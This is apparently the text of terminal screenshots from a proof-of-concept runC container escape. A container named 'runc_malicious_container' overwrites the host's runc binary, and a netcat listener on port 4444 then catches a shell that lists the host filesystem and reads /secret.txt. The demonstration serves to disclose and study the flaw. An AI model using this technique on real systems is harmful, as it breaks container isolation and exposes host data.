 Terminal - root@yaniv-pc:/
File Edit View Terminal Tabs Help
[yaniv-pc /]# # echo "This is the host machine"
[yaniv-pc /]# md5sum /usr/bin/runc
da244e50e34e6968a81e6c0f8b82aa83  /usr/bin/runc
[yaniv-pc /]#
[yaniv-pc /]# echo "This is a secret" > /secret.txt
[yaniv-pc /]#
[yaniv-pc /]# docker run -it --rm runc_malicious_container
opened runC binary for writing...
injected malicious runC
Terminal - yaniv@yaniv-pc:~
File Edit View Terminal Tabs Help
[yaniv@yaniv-pc ~]$ # echo "This is the attacker machine"
[yaniv@yaniv-pc ~]$ nc -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 127.0.0.1:35460
ls /
bin
boot
data
desktopfs-pkgs.txt
dev
etc
home
lib
lib64
lost+found
mnt
opt
proc
root
rootfs-pkgs.txt
run
sbin
secret.txt
srv
sys
tmp
usr
var
cat /secret.txt
This is a secret